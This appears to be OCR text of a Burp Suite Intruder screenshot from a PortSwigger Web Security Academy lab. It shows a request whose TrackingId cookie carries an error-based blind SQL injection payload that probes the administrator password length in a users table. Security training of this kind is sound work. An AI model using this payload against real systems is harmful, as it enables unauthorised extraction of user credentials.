 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+CASE+WHEN+(username%3d'administrator'+AND+LENGTH(password)+%3d+§1§)+THEN+to_char(1/0)+ELSE+NULL+END+FROM+users--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search...
0 matches
Clear
1 payload position
Length: 866
Search
Pr
Zalo
W
V
A
한
3:33 AM
1/26/2024